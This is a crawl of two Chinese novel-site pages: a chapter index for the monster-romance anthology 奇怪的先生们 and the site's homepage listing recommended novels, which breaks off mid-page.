

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fengduxs.com/xs/663485660.html
body_size: 5433
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(扶华)奇怪的先生们在线阅读_奇怪的先生们小说txt下载 - 风度小说网 </title><meta name="keywords" content="(扶华)奇怪的先生们在线阅读_奇怪的先生们小说txt下载" /><meta name="description" content="《古宅鬼神》《沼泽怪物》《极地凶兽》《城堡幽灵》《深海沉陷》等等，同一作者所著的系列恐怖小说。因为那些故事里出现的女主们，最终……恐怖故事都变成了爱情故事。（人外系列小故事合集）" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="风度小说网" /><meta name="mobile-agent" content="format=html5; url=https://m.fengduxs.com/xs/663485660.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.fengduxs.com/xs/663485660.html" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_ee2f5c24.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:read_url" content="https://www.fengduxs.com/xs/663485660.html"/><meta property="og:url" content="https://www.fengduxs.com/xs/663485660.html"/><meta property="og:title" content="奇怪的先生们"/><meta property="og:novel:latest_chapter_name" content="31 后记·结束 奇怪的先生们"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:category" content="Array ( [id] => 463 [channel] => 女 [pinyin] => langman [cate] => 浪漫小说 ) "/><meta property="og:novel:author" content="扶华"/><meta property="og:image" content="//i.fengduxs.com/predefine-663485660-27260.jpg?sm"/><meta property="og:type" content="novel"/><meta property="og:novel:book_name" content="奇怪的先生们"/><meta property="og:novel:update_time" content="2025-08-26"/><meta property="og:description" content="《古宅鬼神》《沼泽怪物》《极地凶兽》《城堡幽灵》《深海沉陷》等等，同一作者所著的系列恐怖小说。因为那些故事里出现的女主们，最终……恐怖故事都变成了爱情故事。（人外系列小故事合集）"/><meta property="og:novel:latest_chapter_url" content="https://www.fengduxs.com/xs/663485660/232.html"/><script>var CDN='https://23.224.199.82:61234/xcdn1/',DOMA='fengduxs.com',APP_NAME='风度小说网',xCoverList=[],DIR='/',TWMO='big5',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,MOD='',FORM_HASH='4e768469g9igex',TJN='uv',ADN='od',TWPC='hk',COOKIE_PRE='5yfvl',TJ='F245yfvl',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.fengduxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="风度小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">风度小说网</span><span class="slogan">免费小说下载网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜精彩书名，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/youxixiaoshuo/">游戏小说</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/top.html">排行小说</a></li><li><a href="/quanben.html">完本小说</a></li><li><a href="/list/">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.fengduxs.com/xs/663485660.html" title="奇怪的先生们">手机阅读《奇怪的先生们》</a></div><a href="/">风度小说网</a> &gt; <a href="/wuxiaxianxia/">武侠仙侠</a> &gt; <a href="/xs/663485660.html">奇怪的先生们</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//i.fengduxs.com/predefine-663485660-27260.jpg?sm" author="扶华" alt="奇怪的先生们" /><span class="b"></span></div><div id="info"><h1>奇怪的先生们</h1><p>作者：<a href="/zuozhe/e8dNe6bV6eG.html" target="_blank">扶华</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="Sab54" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="Sab54" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downsoft/663485660.html">TXT下载</a></p><p>更新时间：2025-08-26 03:15:36&nbsp;[共232章] <p>最新：<a href="/xs/663485660/232.html" title="">31 后记·结束</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xs/CB5a.html" target="_blank" title="被迫嫁给虫族指挥官后我成了团宠">被迫嫁给虫族指挥官后我成了团宠</a> (末世小说) 、 <a href="/xs/rihq.html" target="_blank" title="渣过我的三个大佬都后悔了">渣过我的三个大佬都后悔了</a><a href="/chapter/8D54fKo.html" title="军警小说推荐言情文" target="_blank">军警小说推荐言情文</a> (都市小说) 、 <a href="/xs/452720536.html" target="_blank" title="美女御姐俏佳人">美女御姐俏佳人</a> 、 <a href="/xs/rj0m.html" target="_blank" title="穿书后我成了团宠">穿书后我成了团宠</a><a href="/chapter/9B2Xhl5.html" title="亏安逸了什么意思" target="_blank">亏安逸了什么意思</a> (清穿小说) 、 <a href="/xs/cKa.html" target="_blank" title="重生之诱拐竹马">重生之诱拐竹马</a><a href="/chapter/ab3WfPd.html" title="皮肤怎样才能变得又白又嫩" target="_blank">皮肤怎样才能变得又白又嫩</a> (青梅竹马) 、 <a href="/xs/gZK.html" target="_blank" title="兽帝邪妃">兽帝邪妃</a> (穿越重生) 、 <a href="/xs/CJN8.html" target="_blank" title="（盗墓同人）盗墓：吴家有个乖乖崽">（盗墓同人）盗墓：吴家有个乖乖崽</a><a href="/chapter/GnbPcpv.html" title="超凡地球TXT下载" target="_blank">超凡地球TXT下载</a> (穿越小说) 、 <a href="/xs/63995527.html" target="_blank" title="荒唐艳情：少妇也疯狂">荒唐艳情：少妇也疯狂</a> 、 <a href="/xs/PErK.html" target="_blank" title="（韩娱同人）韩娱之脑残也逆袭">（韩娱同人）韩娱之脑残也逆袭</a> (娱乐圈) 、 <a href="/xs/rfCw.html" target="_blank" title="爱上“已婚”影后">爱上“已婚”影后</a><a href="/chapter/AO2eSWL.html" title="海王攻略" target="_blank">海王攻略</a> (日久生情) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《奇怪的先生们》作品介绍</dt><div class="chapter-desc">《古宅鬼神》《沼泽怪物》《极地凶兽》《城堡幽灵》《深海沉陷》等等，同一作者所著的系列恐怖小说。因为那些故事里出现的女主们，最终……恐怖故事都变成了爱情故事。（人外系列小故事合集） </div><dt>《奇怪的先生们》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xs/663485660/232.html">31 后记·结束</a></dd><dd><a href="/xs/663485660/231.html">30 事毕</a></dd><dd><a href="/xs/663485660/230.html">29 追逐</a></dd><dd><a href="/xs/663485660/229.html">28 途中</a></dd><dd><a href="/xs/663485660/228.html">27 旧地</a></dd><dd><a href="/xs/663485660/227.html">26 酸</a></dd><dd><a href="/xs/663485660/226.html">25 相见</a></dd><dd><a href="/xs/663485660/225.html">24 复生</a></dd><dd><a href="/xs/663485660/224.html">23 团聚</a></dd><dd><a href="/xs/663485660/223.html">22 姐妹</a></dd><dd><a href="/xs/663485660/222.html">21 故乡</a></dd><dd><a href="/xs/663485660/221.html">20 生死</a></dd><dt>《奇怪的先生们》 正文 </dt><dd><a href="/xs/663485660/1.html">楔子</a></dd><dd><a href="/xs/663485660/2.html">古宅鬼神</a></dd><dd><a href="/xs/663485660/3.html">01 古宅</a></dd><dd><a href="/xs/663485660/4.html">02 祭品</a></dd><dd><a href="/xs/663485660/5.html">03 藏身</a></dd><dd><a href="/xs/663485660/6.html">04 氏神</a></dd><dd><a href="/xs/663485660/7.html">05 隐秘</a></dd><dd><a href="/xs/663485660/8.html">06 赐福</a></dd><dd><a href="/xs/663485660/9.html">07 裂缝</a></dd><dd><a href="/xs/663485660/10.html">08 归去</a></dd><dd><a href="/xs/663485660/11.html">09 作恶</a></dd><dd><a href="/xs/663485660/12.html">10 喜事</a></dd><dd><a href="/xs/663485660/13.html">11 神婚</a></dd><dd><a href="/xs/663485660/14.html">12 追溯</a></dd><dd><a href="/xs/663485660/15.html">13 真实</a></dd><dd><a href="/xs/663485660/16.html">14 客人</a></dd><dd><a href="/xs/663485660/17.html">15 二哥</a></dd><dd><a href="/xs/663485660/18.html">16 变化</a></dd><dd><a href="/xs/663485660/19.html">17 退休</a></dd><dd><a href="/xs/663485660/20.html">18 秦稚</a></dd><dd><a href="/xs/663485660/21.html">19 邀请</a></dd><dd><a href="/xs/663485660/22.html">20 梁氏</a></dd><dd><a href="/xs/663485660/23.html">21 阿季</a></dd><dd><a href="/xs/663485660/24.html">22 不甘</a></dd><dd><a href="/xs/663485660/25.html">23 吞噬</a></dd><dd><a href="/xs/663485660/26.html">24 红色</a></dd><dd><a href="/xs/663485660/27.html">25 筊杯</a></dd><dd><a href="/xs/663485660/28.html">26 命运</a></dd><dd><a href="/xs/663485660/29.html">27 灭亡</a></dd><dd><a href="/xs/663485660/30.html">28 问题</a></dd><dd><a href="/xs/663485660/31.html">29 历史</a></dd><dd><a href="/xs/663485660/32.html">30 砚州</a></dd><dd><a href="/xs/663485660/33.html">31 罗氏</a></dd><dd><a href="/xs/663485660/34.html">32 结束</a></dd><dd><a href="/xs/663485660/35.html">33 各家式神小故事</a></dd><dd><a href="/xs/663485660/36.html">沼泽怪物</a></dd><dd><a href="/xs/663485660/37.html">01 新世界</a></dd><dd><a href="/xs/663485660/38.html">02 沼泽怪物</a></dd><dd><a href="/xs/663485660/39.html">03 追人</a></dd><dd><a href="/xs/663485660/40.html">04 惊吓</a></dd><dd><a href="/xs/663485660/41.html">05 月夜妖精</a></dd><dd><a href="/xs/663485660/42.html">06 浆果</a></dd><dd><a href="/xs/663485660/43.html">07 金雀花之月</a></dd><dd><a href="/xs/663485660/44.html">08 夜色湖泊</a></dd><dd><a href="/xs/663485660/45.html">09 紫菖蒲</a></dd><dd><a href="/xs/663485660/46.html">10 水仙花</a></dd><dd><a href="/xs/663485660/47.html">11 冬季</a></dd><dd><a href="/xs/663485660/48.html">12 她的屋子</a></dd><dd><a href="/xs/663485660/49.html">13 开始</a></dd><dd><a href="/xs/663485660/50.html">14 哭泣</a></dd><dd><a href="/xs/663485660/51.html">15 小泥人</a></dd><dd><a href="/xs/663485660/52.html">16 风的流言</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xs/663485660/list_1.html">首页</a><a href="/xs/663485660/list_1.html">上一页</a><b>1</b><a href="/xs/663485660/list_2.html">2</a><a href="/xs/663485660/list_3.html">3</a><a href="/xs/663485660/list_4.html">4</a><a href="/xs/663485660/list_5.html">5</a><a href="/xs/663485660/list_2.html">下一页</a><a href="/xs/663485660/list_5.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xs/rTDS.html" target="_blank" title="将军急急如律令">将军急急如律令</a>、 <a href="/xs/M609.html" target="_blank" title="顾先生的第一宠婚">顾先生的第一宠婚</a>、 <a href="/xs/Mgca.html" target="_blank" title="来我怀里放肆[娱乐圈]">来我怀里放肆[娱乐圈]</a>、 <a href="/xs/rt0D.html" target="_blank" title="女装巨巨又凶又A">女装巨巨又凶又A</a>、 <a href="/xs/CMds.html" target="_blank" title="【快穿】主角总想压我">【快穿】主角总想压我</a>、 <a href="/chapter/332rCqB.html" title="裸奔哥是因为失恋吗" target="_blank">裸奔哥是因为失恋吗</a>、 <a href="/xs/ru6t.html" target="_blank" title="好色女皇">好色女皇</a>、 <a href="/chapter/k4YnIz.html" title="万竹亭" target="_blank">万竹亭</a>、 <a href="/xs/DHu.html" target="_blank" title="走过地狱之重生">走过地狱之重生</a>、 <a href="/chapter/Yk4rieL.html" title="下小腹隐隐约约的疼是什么原因女性" target="_blank">下小腹隐隐约约的疼是什么原因女性</a>、 <a href="/xs/hsQ.html" target="_blank" title="修仙狂徒">修仙狂徒</a>、 <a href="/chapter/3q65s9x.html" title="戏子 几流" target="_blank">戏子 几流</a>、 <a href="/xs/P0Fa.html" target="_blank" title="八卦女王">八卦女王</a>、 <a href="/xs/xSK.html" target="_blank" title="应召女郎">应召女郎</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⅰ 如果您发现有小说<b>奇怪的先生们</b>最新章节，而本站未能更新，请及时通知我们，您的热心是对我们最大的鼓励。 </p><p>Ⅱ 《奇怪的先生们》是作者：<A href="/zuozhe/e8dNe6bV6eG.html">扶华</a>其中一部优秀的浪漫小说小说，网友转载到本站（fengduxs.com）只是为了宣传，让更多读者欣赏。</p><p>Ⅲ 风度小说网提示：如发现《奇怪的先生们》章节欠更/错误/重复/缺少/内容违规，可联系站点。 </p><p>Ⅳ 如果您发现奇怪的先生们内容有与法律抵触之处，请马上向本站举报，风度小说网需要您们的建议和支持！ </p></p><p>*. <a href="/m/v9rzdnflnjw1p.html">奇怪的先生们 TXT免费下载 近代 扶华 免费全文下载</a>/<span class="gray">2025-08-24 08:28:41</span></p><p>*. <a href="/m/j9ebqyf0ao7fg.html">奇怪的先生们 近代 扶华 全文阅读 第一时间更新</a>/<span class="gray">2025-08-25 21:37:35</span></p><p>*. <a href="/xs/663485660_413065692.html">奇怪的先生们(扶华)最新章节 免费阅读 无弹窗全文</a>/<span class="gray">2025-08-25 06:42:57</span></p><p>*. <a href="/m/6om8gzsqmvk2g.html">奇怪的先生们共232章精彩免费下载 第一时间更新 扶华</a>/<span class="gray">2025-08-24 21:08:39</span></p><p>*. <a href="/xs/663485660_391960192.html">奇怪的先生们TXT免费下载 扶华 最新章节全文免费下载</a>/<span class="gray">2025-08-25 02:22:22</span></p></div></div><script src="/click/663485660"></script><script src="/5yg18/318.baiduf1jt"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.fengduxs.com/">风度小说网</a>(fengduxs.com) All Rights Reserved. <a href="//hk.fengduxs.com/xs/663485660.html" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">站内信箱：<img data-lazy="/img/tmailtjWB.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="10.842ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fengduxs.com/?FROM=bjs&u=BJS
body_size: 9493
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>风度小说网-优秀的免费小说阅读网</title><meta name="keywords" content="风度小说网|都市小说|都市小说在线阅读|免费都市小说" /><meta name="description" content="风度小说网是最新免费优秀的小说网站，拥有好评科幻小说以及好看小说排行榜等在线阅读及下载。" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="robots" content="all" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="风度小说网" /><meta name="mobile-agent" content="format=html5; url=https://m.fengduxs.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.fengduxs.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_ee2f5c24.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var CDN='https://23.224.199.82:61234/xcdn1/',DOMA='fengduxs.com',APP_NAME='风度小说网',xCoverList=[],DIR='/',TWMO='big5',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,MOD='',FORM_HASH='8eef1072g9igey',TJN='uv',ADN='od',TWPC='hk',COOKIE_PRE='5yfvl',TJ='F245yfvl',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.fengduxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="风度小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">风度小说网</span><span class="slogan">免费小说下载网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜精彩书名，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/youxixiaoshuo/">游戏小说</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/mofaxiaoshuo/">魔法小说</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/top.html">排行小说</a></li><li><a href="/quanben.html">完本小说</a></li><li><a href="/list/">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xs/307562788.html" title=""><img data-lazy="//i.fengduxs.com/predefine-307562788-18862.jpg?sm" alt="荒岛求生日记" author="漂泊的萝卜" src="/tloadrKnS.svg" /></a></div><dl><dt><span>漂泊的萝卜</span><a href="/xs/307562788.html" title="">荒岛求生日记</a></dt><dd>我，因意外流落荒岛。我不是贝尔，并不懂生存技巧。我不会捕猎，也不懂如何做陷阱；我不懂植物，也不懂有没有毒素；我没有任何野外生存经历。但是，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/hJw.html" title=""><img data-lazy="//i.fengduxs.com/upfile/A/NlTV.jpg?sm" alt="重生之盛唐农夫" author="大脸饼" src="/tloadrKnS.svg" /></a></div><dl><dt><span>大脸饼</span><a href="/xs/hJw.html" title="">重生之盛唐农夫</a></dt><dd>晋江银牌推荐VIP完结 非V章节总点击数：887135 总书评数：1695 当前被收藏数：6798 文章积分：58,072,528  文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/rbu9.html" title=""><img data-lazy="//i.fengduxs.com/upfile/q/d4yN.jpg?sm" alt="整个修仙界都害怕我的鸡汤" author="几处留白" src="/tloadrKnS.svg" /></a></div><dl><dt><span>几处留白</span><a href="/xs/rbu9.html" title="">整个修仙界都害怕我的鸡汤</a></dt><dd>寒武纪年VIP完结 已有票数994 已推荐数5074 收藏量3410 捧场数6053 文案： 生来命就一直不怎么好的陆星然穿书了，穿成...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/Cfik.html" title=""><img data-lazy="//i.fengduxs.com/upfile/t/g2C1.jpg?sm" alt="（原神同人）[原神]写同人小说的我超神了" author="芙娅" src="/tloadrKnS.svg" /></a></div><dl><dt><span>芙娅</span><a href="/xs/Cfik.html" title="">（原神同人）[原神]写同人小说的我超神了</a></dt><dd>晋江VIP完结 总书评数：31206 当前被收藏数：28564 营养液数：214242 文章积分：1,250,632,832 《[原神]写...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/rt0x.html" title=""><img data-lazy="//i.fengduxs.com/upfile/q/dPcw.jpg?sm" alt="谈情说案（GL）" author="带我去荷兰" src="/tloadrKnS.svg" /></a></div><dl><dt><span>带我去荷兰</span><a href="/xs/rt0x.html" title="">谈情说案（GL）</a></dt><dd>晋江VIP完结 总书评数：1651 当前被收藏数：5570 营养液数：2455 文章积分：72,718,856 文案 一宗又一宗扑朔迷离的...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/COQx.html" title=""><img data-lazy="//i.fengduxs.com/predefine-1037177394-9153.jpg?sm" alt="春怯（H）" author="陈渡" src="/tloadrKnS.svg" /></a></div><dl><dt><span>陈渡</span><a href="/xs/COQx.html" title="">春怯（H）</a></dt><dd>许在在x邱绥卖卵打错电话的女大学生x接到电话的驾校教练伪救赎。甜度：全糖。1、许在在第一次剑走偏锋，打给卖卵机构，接电话的是个男人，开口便...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">都市</span><span class="s2"><a href="/xs/Wml.html" title="">楚先生（娱乐圈）</a></span><span class="s5">绝星落</span></li><li><span class="s1">军婚</span><span class="s2"><a href="/xs/M09y.html" title="">女王驾到：Hi，少将先生！</a></span><span class="s5">暮烟城</span></li><li><span class="s1">古典</span><span class="s2"><a href="/xs/P508.html" title="">（古剑同人）医心（欧阳少恭X欧阳明日）</a></span><span class="s5">金发贵族</span></li><li><span class="s1">进化</span><span class="s2"><a href="/xs/8hSi.html" title="">两会代表的公文包穿越了</a></span><span class="s5">约翰留着长长的胡子</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/xs/PPM0.html" title="">枭宠，尤物小妻</a></span><span class="s5">小荷包</span></li><li><span class="s1">女配</span><span class="s2"><a href="/xs/rRKJ.html" title="">温养玫瑰</a></span><span class="s5">沫之茜茜</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xs/MJ3p.html" title="">大秦国师</a></span><span class="s5">故筝</span></li><li><span class="s1">萌系</span><span class="s2"><a href="/xs/CsZ4.html" title="">公车系列(H)</a></span><span class="s5">不详</span></li><li><span class="s1">咸鱼</span><span class="s2"><a href="/xs/PX1E.html" title="">八一八那个崩坏剧情的渣受[快穿]/论如何有效的崩坏剧情</a></span><span class="s5">流株</span></li><li><span class="s1">古典</span><span class="s2"><a href="/xs/CIzP.html" title="">我的男朋友是怪物</a></span><span class="s5">白雨千鹤</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/rZgS.html" title="">万人迷女主竟是A装O</a></span><span class="s5">金兔不是兔</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/1536736645.html" title="">艳香迷醉</a></span><span class="s5">罗兰佳洛斯</span></li><li><span class="s1">正剧</span><span class="s2"><a href="/xs/r1Tm.html" title="">浮锦（双重生）</a></span><span class="s5">落日蔷薇</span></li><li><span class="s1">种田</span><span class="s2"><a href="/xs/fBJ.html" title="">重生当家小农女</a></span><span class="s5">酷美人</span></li><li><span class="s1">逆袭</span><span class="s2"><a href="/xs/Cybl.html" title="">为昨日煮的歌</a></span><span class="s5">在里</span></li><li><span class="s1">正剧</span><span class="s2"><a href="/xs/MJex.html" title="">太监凶猛（重生）</a></span><span class="s5">莫如归</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/xs/SQe.html" target="_blank" title="军婚，娇妻太撩人"><img data-lazy="//i.fengduxs.com/upfile/q/d045.jpg?sm" alt="军婚，娇妻太撩人" author="慕容晕晕" /></a></div><dl><dt><a href="/xs/SQe.html" title="军婚，娇妻太撩人">军婚，娇妻太撩人</a></dt><dd>内容简介 :                     结婚前:她一而再再而三的警告他“我已经有男朋友了，根本不可能和你结婚！”而他云淡风轻...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/MIfF.html" title="莺莺">莺莺</a>/十歇</li><li><a href="/xs/C7.html" title="独家占有">独家占有</a>/丁墨</li><li><a href="/xs/rCXF.html" title="短篇猛鬼故事">短篇猛鬼故事</a>/原田雨</li><li><a href="/xs/CFGG.html" title="上流玩法">上流玩法</a>/咸鱼卖花</li><li><a href="/xs/CDQj.html" title="男团营业法则[娱乐圈]">男团营业法则[娱乐圈]</a>/乌畔</li><li><a href="/xs/136958534.html" title="探虚陵现代篇">探虚陵现代篇</a>/君sola</li><li><a href="/xs/rUZj.html" title="重生成偏执狂的小仙女">重生成偏执狂的小仙女</a>/离九儿</li><li><a href="/xs/Molz.html" title="兄长大人，我会乖！">兄长大人，我会乖！</a>/一念青浦</li><li><a href="/xs/Wpg.html" title="巅峰小农民">巅峰小农民</a>/鸿蒙树</li><li><a href="/xs/rcL0.html" title="巨星从顶流偶像开始">巨星从顶流偶像开始</a>/步惊风</li></ul></div><div class="content"><h2>游戏小说</h2><div class="top"><div class="image"><a href="/xs/rmrW.html" target="_blank" title="反派他太过可爱[快穿]"><img data-lazy="//i.fengduxs.com/upfile/q/dPyg.jpg?sm" alt="反派他太过可爱[快穿]" author="兰陵笑笑梦" /></a></div><dl><dt><a href="/xs/rmrW.html" title="反派他太过可爱[快穿]">反派他太过可爱[快穿]</a></dt><dd>晋江金牌推荐VIP完结 总书评数：21214  当前被收藏数：70609  营养液数：39456  文章积分：735,883,136 文案...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/PJAp.html" title="养你这件小事">养你这件小事</a>/九云歌</li><li><a href="/xs/rECD.html" title="快穿之丧气少女拯救计">快穿之丧气少女拯救计</a>/陈贰爷</li><li><a href="/xs/PcjG.html" title="闻一多代表作（中国现代文学百家系列）">闻一多代表作（中国现代文学百家系列）</a>/闻一多</li><li><a href="/xs/PPZK.html" title="夺心游戏：女人，休想逃">夺心游戏：女人，休想逃</a>/温十心</li><li><a href="/xs/CpxJ.html" title="私藏">私藏</a>/江小绿</li><li><a href="/xs/8h3O.html" title="荒岛求生，开局三倍宝箱">荒岛求生，开局三倍宝箱</a>/翩翩晚照</li><li><a href="/xs/CYcQ.html" title="穿成师尊，但开组会">穿成师尊，但开组会</a>/宿星川/鱼无心</li><li><a href="/xs/C08E.html" title="和野王网恋后我翻车了">和野王网恋后我翻车了</a>/行令不一</li><li><a href="/xs/Cyjn.html" title="穿越之走出世外">穿越之走出世外</a>/方便面君</li><li><a href="/xs/r5HA.html" title="快穿之别样人生男神驾到">快穿之别样人生男神驾到</a>/美玉妖娆</li></ul></div><div class="content"><h2>科幻小说</h2><div class="top"><div class="image"><a href="/xs/MgI5.html" target="_blank" title="致命圆桌"><img data-lazy="//i.fengduxs.com/upfile/d/qMV.jpg?sm" alt="致命圆桌" author="笑青橙" /></a></div><dl><dt><a href="/xs/MgI5.html" title="致命圆桌">致命圆桌</a></dt><dd>作者：笑青橙 你有没有看到过离奇死亡的新闻，有没有见过无缘无故大哭大笑的人？嘘，悄悄告诉你，这些人有可能是圆桌游戏的玩家。如果你有极度渴望...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/Cyi3.html" title="柯西不等式[星际]">柯西不等式[星际]</a>/墨兰疏影</li><li><a href="/xs/Mz1e.html" title="我是女炮灰[快穿]">我是女炮灰[快穿]</a>/二月落雪</li><li><a href="/xs/1575341830.html" title="网游：我召唤神奇宝贝刷任务">网游：我召唤神奇宝贝刷任务</a>/奈何笑飞扬</li><li><a href="/xs/GP9.html" title="阴夫凶猛">阴夫凶猛</a>/正常的神经病</li><li><a href="/xs/1141384714.html" title="末世无限吞噬">末世无限吞噬</a>/风雨神话</li><li><a href="/xs/MSkI.html" title="快穿：男神宠妻手册">快穿：男神宠妻手册</a>/夏木冬雪</li><li><a href="/xs/CLxr.html" title="锁文系统：男主请自重（完结＋番外）">锁文系统：男主请自重（完结＋番外）</a>/古玉闻香</li><li><a href="/xs/CsBa.html" title="自虐的正确姿势[np]">自虐的正确姿势[np]</a>/西西特</li><li><a href="/xs/s9w.html" title="[古穿未]星际宠婚">[古穿未]星际宠婚</a>/雾矢翊</li><li><a href="/xs/GCe.html" title="古墓密码">古墓密码</a>/伍一书</li></ul></div><div class="content"><h2>仙侠奇缘</h2><div class="top"><div class="image"><a href="/xs/rnMG.html" target="_blank" title="师尊，我这剧本错了(重生)"><img data-lazy="//i.fengduxs.com/upfile/q/dDcZ.jpg?sm" alt="师尊，我这剧本错了(重生)" author="时酌" /></a></div><dl><dt><a href="/xs/rnMG.html" 